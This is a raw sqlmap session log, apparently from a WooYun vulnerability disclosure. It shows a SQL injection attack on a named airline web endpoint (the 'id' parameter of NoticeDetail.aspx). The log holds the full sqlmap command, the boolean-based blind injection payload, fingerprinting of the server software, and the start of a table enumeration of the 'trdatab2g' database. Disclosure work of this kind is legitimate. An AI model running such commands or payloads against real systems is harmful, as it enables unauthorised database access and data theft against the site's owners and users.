 ap.py -u "http://tra-b2g.ceair.com/v4/B2G/NoticeDetail.aspx?id=102" --tables -D
"trdatab2g"
{1.0-dev-nongit-20150816}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:30:52
[11:30:53] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:30:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=102' AND 5564=5564 AND 'jZue'='jZue
---
[11:30:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[11:30:55] [INFO] fetching tables for database: trdatab2g
[11:30:55] [INFO] fetching number of tables for database 'trdatab2g'
[11:30:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:30:55] [INFO] retrieved: 894
[11:31:21] [INFO] retrieved: dbo._temp
[11:33:51] [INFO] retrieved: dbo._tempnameen
www.wooyun.org